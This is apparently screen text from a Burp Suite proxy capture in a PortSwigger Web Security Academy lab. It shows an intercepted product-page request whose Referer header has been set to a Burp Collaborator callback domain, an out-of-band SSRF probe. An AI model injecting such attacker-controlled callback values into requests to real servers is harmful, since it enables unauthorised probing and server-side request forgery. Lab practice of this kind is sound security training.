 Request to https://0a96003804c1326a834e92c900a40009.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a96003804c1326a834e92c900a40009.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Referer: http://gwg6lq01rknqlb4er6xuxbwthknbb0.burpcollaborator.net
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-419,es;q=0.9
14 Cookie: session=0MfjdtLcSykV4GpS2T8M8TH34gRUQw23